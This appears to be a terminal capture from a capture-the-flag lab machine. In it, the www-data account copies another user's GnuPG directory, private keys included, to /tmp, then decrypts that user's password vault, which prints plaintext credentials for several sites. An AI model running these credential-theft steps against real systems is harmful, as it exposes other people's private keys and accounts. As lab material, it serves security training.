 www-data@environment:/home/hish/.gnupg$ ls -l
total 24
drwxr-xr-x 2 hish hish 4096 Jun 11 13:53 openpgp-revocs.d
drwxr-xr-x 2 hish hish 4096 Jun 11 13:53 private-keys-v1.d
-rwxr-xr-x 1 hish hish 1446 Jan 12 03:13 pubring.kbx
-rwxr-xr-x 1 hish hish   32 Jan 12 03:11 pubring.kbx~
-rwxr-xr-x 1 hish hish  600 Jan 12 11:48 random_seed
-rwxr-xr-x 1 hish hish 1280 Jan 12 11:48 trustdb.gpg
www-data@environment:/home/hish/.gnupg$ cp -r openpgp-revocs.d/ /tmp/hish/
www-data@environment:/home/hish/.gnupg$ cp -r private-keys-v1.d/ /tmp/hish/
www-data@environment:/home/hish/.gnupg$ cp pubring.kbx /tmp/hish/
www-data@environment:/home/hish/.gnupg$ cp pubring.kbx` /tmp/hish/
> ^C
www-data@environment:/home/hish/.gnupg$ cp pubring.kbx~ /tmp/hish/
www-data@environment:/home/hish/.gnupg$ cp random_seed /tmp/hish/
www-data@environment:/home/hish/.gnupg$ cp trustdb.gpg /tmp/hish/
www-data@environment:/home/hish/.gnupg$ ls -l /tmp/hish/
total 24
drwxr-xr-x 2 www-data www-data 4096 Jun 11 13:53 openpgp-revocs.d
drwxr-xr-x 2 www-data www-data 4096 Jun 11 13:53 private-keys-v1.d
-rwxrwxrwx 1 www-data www-data 1446 Jun 11 13:53 pubring.kbx
-rwxr-xr-x 1 www-data www-data   32 Jun 11 13:53 pubring.kbx~
-rwxr-xr-x 1 www-data www-data  600 Jun 11 13:53 random_seed
-rwxr-xr-x 1 www-data www-data 1280 Jun 11 13:54 trustdb.gpg
www-data@environment:/home/hish/.gnupg$ gpg --homedir /tmp/hish/ --decrypt /home/hish/backup/keyvault.gpg
gpg: WARNING: unsafe permissions on homedir '/tmp/hish'
gpg: encrypted with 2048-bit RSA key, ID B755B0EDD6CFCFD3, created 2025-01-11
      "hish_ <hish@environment.htb>"
PAYPAL.COM -> Ihaves0meMon$yhere123
ENVIRONMENT.HTB -> marineSPm@ster!!
FACEBOOK.COM -> summerSunnyB3ACH!!
www-data@environment:/home/hish/.gnupg$